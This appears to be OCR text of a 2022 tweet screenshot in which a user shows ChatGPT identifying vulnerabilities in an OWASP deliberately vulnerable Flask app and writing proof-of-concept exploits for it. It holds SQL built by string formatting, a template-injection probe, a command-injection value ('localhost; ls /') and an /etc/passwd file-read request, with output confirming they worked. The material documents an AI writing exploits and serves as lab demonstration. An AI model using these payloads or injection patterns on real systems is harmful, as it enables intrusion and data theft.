 dyngnosis
@dyngnosis
I asked ChatGPT to identify the vulns in OWASP Flask
app and then with it's response asked it to write
exploits. It produced 3 working exploits and another
that would have worked if the DB wasnt Sqlite.
翻译推文
import sqlite3
app = Flask(__name__)
app.config['UPLOAD_FOLDER']="/home/kali/Desktop/upload"
app.config['MAX_CONTENT_LENGTH'] = 16 * 1000 * 1000
@app.route("/")
def main_page():
return "REST API"
@app.route("/user/<string:name>")
def search_user(name):
con = sqlite3.connect("test.db")
cur = con.cursor()
cur.execute("select * from test where username = '%s'" % name)
supplied input (the `name` parameter) to generate an HTML template,
which is then rendered by the `render_template_string` function. An
attacker could exploit this vulnerability to execute arbitrary code on the
server.
3. Command injection: The `get_users` function is vulnerable to command
injection attacks. This is because it uses user-supplied input (the `hostname`
parameter) to construct a command that is then executed using
`subprocess.check_output`. An attacker could exploit this vulnerability to
execute arbitrary commands on the server.
4. File disclosure: The `read_file` function is vulnerable to file disclosure
attacks. This is because it allows a user to specify a filename using the
`filename` parameter, and then reads the contents of that file using the
`open` and `read` functions. An attacker could exploit this vulnerability to
read sensitive files on the server.
# Test for server-side template injection vulnerability
url = 'http://localhost:5000/hello?name={{7*7}}'
response = requests.get(url)
print('\nServer-side template injection vulnerability:')
print(response.text)
# Test for command injection vulnerability
url = 'http://localhost:5000/get_users?hostname=localhost; ls /'
response = requests.get(url)
print('\nCommand injection vulnerability:')
print(response.text)
# Test for file disclosure vulnerability
url = 'http://localhost:5000/read_file?filename=/etc/passwd'
24 # Test for file disclosure vulnerability
25 url = 'http://localhost:8081/read_file?filename=/etc/passwd'
26 response = requests.get(url)
27 print('\nFile disclosure vulnerability:')
28 print(response.text)
29
30 # Test for object deserialization vulnerability
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER CODEWHISPERER REFERENCE LOG
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server
an error in the application.</p>
Server-side template injection vulnerability:
<div>
<h1>Hello</h1>
49
</div>
Command injection vulnerability:
; <<>> DiG 9.18.1-1ubuntu1.2-Ubuntu <<>> localhost
;; global options: +cmd
;; Got answer:
上午2:48 · 2022年12月3日